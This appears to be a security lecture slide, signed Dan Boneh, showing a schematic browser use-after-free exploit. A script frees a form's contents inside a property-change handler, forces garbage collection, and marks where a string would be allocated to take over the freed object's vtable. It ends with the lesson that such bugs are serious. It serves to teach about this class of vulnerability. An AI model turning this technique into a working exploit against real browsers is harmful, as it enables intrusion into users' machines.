 The exploit

<script>
function changer() {
document.getElementById(”form").innerHTML = "";
CollectGarbage();

--- allocate string object to occupy vtable location ---
}

document.getElementById("c1").onpropertychange = changer;
document.getElementById("form").reset();
</script>

Lesson: use after free can be a serious security vulnerability !!

Dan Boneh